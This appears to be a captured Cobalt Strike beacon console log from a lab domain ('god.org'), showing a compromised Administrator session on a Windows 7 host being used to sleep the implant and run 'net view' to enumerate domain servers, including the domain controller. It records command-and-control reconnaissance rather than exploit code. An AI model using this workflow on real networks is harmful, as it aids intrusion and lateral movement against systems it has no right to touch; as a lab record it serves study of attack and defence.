 Event Log X Beacon 192.168.17.130@2700 X
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29997880)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C2999788A)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
命令成功完成。
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[STU1] Administrator */2700 (x64) last: 993ms
beacon>